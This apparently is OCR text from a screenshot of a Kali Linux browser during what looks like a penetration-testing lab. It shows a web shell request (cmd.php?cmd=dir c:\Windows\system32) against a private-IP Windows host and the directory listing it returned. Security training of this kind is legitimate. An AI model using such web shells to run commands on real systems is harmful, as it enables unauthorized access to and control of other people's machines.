 192.168.231.189:8080/cmd.php?cmd=dir c:\Windows\system32
150%
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
PM
790,016
msfeeds.dll
05/28/2021
04:11
AM
74,240
msfeedsbs.dll
09/15/2018
12:12
AM
15,360
msfeedssync.exe
11/18/2021
11:45
PM
428,544
MSFlacDecoder.dll
05/28/2021
04:12
AM
273,920
MSFlacEncoder.dll
10/18/2021
08:33
AM